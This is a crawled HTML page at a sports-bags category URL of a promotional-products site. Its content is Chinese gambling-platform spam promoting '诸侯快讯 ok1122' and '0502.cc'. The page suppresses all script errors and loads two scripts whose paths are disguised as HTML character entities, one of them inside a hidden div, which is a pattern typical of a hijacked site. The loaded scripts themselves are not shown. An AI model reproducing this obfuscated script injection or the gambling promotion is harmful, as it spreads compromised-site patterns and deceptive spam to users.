

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.manypromotional.com/category-129-b0-sports-bags.html
body_size: 966
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>中国·诸侯快讯(ok1122-VIP认证)官方网站</title><meta name="keywords" content="诸侯快讯ok1122官网,ok1122诸侯快讯网" /><meta name="description" content="诸侯快讯ok1122官网♻️【0502.cc】♻️欢迎来到综合娱乐平台，这里提供丰富的游戏选择、如电子游艺、棋牌和体育赛事。保护用户隐私和资金安全，体验专业的服务和多样的游戏玩法。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>诸侯快讯ok1122官网</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>